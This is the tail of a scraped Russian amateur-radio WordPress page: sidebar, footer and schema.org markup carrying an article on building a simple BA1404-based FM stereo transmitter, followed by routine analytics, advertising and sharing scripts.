                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="3f2ff33dad"><input type="hidden" name="_wp_http_referer" value="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "name": "Простой стереопередатчик на FM-диапазон",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "lastReviewed": "2021-10-20T16:48:52+03:00",
            "dateCreated": "2020-12-06T17:37:57+03:00",
            "inLanguage": "ru-RU",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
                        "name": "Простой стереопередатчик на FM-диапазон"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "image": "",
            "headline": "Простой стереопередатчик на FM-диапазон",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "articleSection": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически",
            "articleBody": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими сигнал FM-диапазона. Поэтому дополнив систему несложным передатчиком, вырабатывающим стереофонический FM сигнал на свободном, в данной местности, участке диапазона 87,5-108 МГц можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.   Принципиальная схема передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной микросхеме ВА1404. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404. Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём Х1 на стереовходы микросхемы А1. На А1, включённой по типовой схеме, выполнен формирователь стереосигнала, чм-модулятор и генератор ВЧ с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, - по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной резонатором Q1.       Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора. Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.  Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2. Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства. Микросхема ВА1404 рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде. Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.  Налаживание на первом этапе без усилителя мощности, - отключите от него питание, а к точке соединения вывода 7 А1 и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала. Затем подключите рабочую антенну к Х2, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.  источник: \" РАДИОКОНСТРУКТОР \", 01 - 2005, стр. 10-11",
            "keywords": "радиопередатчики,",
            "datePublished": "2020-12-06T05:37:57+00:00",
            "dateModified": "2021-03-28T04:48:52+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  </script> 
  <script id="jetpack_related-posts-js-extra">


  var related_posts_js_options = {"post_heading":"h4"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
  <script id="addtoany-core-js-before">


  window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
        Share: "Отправить",
        Save: "Сохранить",
        Subscribe: "Подписаться",
        Email: "E-mail",
        Bookmark: "В закладки!",
        ShowAll: "Показать все",
        ShowLess: "Показать остальное",
        FindServices: "Найти сервис(ы)",
        FindAnyServiceToAddTo: "Найти сервис и добавить",
        PoweredBy: "Работает на",
        ShareViaEmail: "Поделиться по электронной почте",
        SubscribeViaEmail: "Подписаться по электронной почте",
        BookmarkInYourBrowser: "Добавить в закладки",
        BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
        AddToYourFavorites: "Добавить в Избранное",
        SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
        EmailProgram: "Почтовая программа",
        More: "Подробнее…",
        ThanksForSharing: "Спасибо, что поделились!",
        ThanksForFollowing: "Спасибо за подписку!"
  };
  </script> 
  <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
  <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
 
 
  <script id="twentysixteen-script-js-extra">


  var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 

  <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
        }
  </script> 
  <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
  <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script type="text/javascript">


    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>


  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-129598702-1', 'auto');
  ga('send', 'pageview');
  </script> 
  <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
  <script type="text/javascript">


  var _tmr = window._tmr || (window._tmr = []);
  _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
  (function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
  })(document, window, "topmailru-code");
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
   
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  window.yaContextCb=window.yaContextCb||[]
  </script> 
   
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'id-C-A-330960-3',
    blockId: 'C-A-330960-3'
  })
  })
  </script> 
  <script>

  window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-328890-2',
    blockId: 'R-A-328890-2'
  })
  })
  </script> 
  <script async src="" crossorigin="anonymous"></script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script type="text/javascript">

  nlx_a = 38512;
  </script> 
  <script src="//texto.click/nx.js" async></script> 
  <script>

  window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
  </script> 
  <script id="burst-js-extra">


  var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
  </script> 
  <script id="pwaforwp-download-js-js-extra">


  var pwaforwp_download_js_obj = {"force_rememberme":"0"};
  </script> 
  <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
  <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
  <script id="jetpack-stats-js-after">


  _stq = window._stq || [];
  _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
  _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
  </script> 
  <script id="sharing-js-js-extra">


  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html?relatedposts=1
body_size: 25319
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <style id="jetpack-boost-critical-css">
